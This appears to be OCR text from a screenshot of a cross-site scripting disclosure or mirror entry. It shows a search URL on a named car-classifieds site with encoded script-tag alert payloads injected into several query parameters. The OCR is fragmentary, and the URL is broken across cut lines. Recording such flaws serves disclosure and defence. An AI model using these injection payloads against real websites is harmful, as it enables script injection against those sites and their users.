
URL: http://www.fish4.co.uk/ls/nwqtiwirr/cars/result?s
=&CAR_MODEL_VERSION=%22%3E%3Cscript%3Ealert%281%2
81%29%3C%2Fscript%3E&pricehigh=%22%3E%3Cscript%3E
2%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E&x=49&y
Click here to view the mirror
Cross Site 
Advertisements